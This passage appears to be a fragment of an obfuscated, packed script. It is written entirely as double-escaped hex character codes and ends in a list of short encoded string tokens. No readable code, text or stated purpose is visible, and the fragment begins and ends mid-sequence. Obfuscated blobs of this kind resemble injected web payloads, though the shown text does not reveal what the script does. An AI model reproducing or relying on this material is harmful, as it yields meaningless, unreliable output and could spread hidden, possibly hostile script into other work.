x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\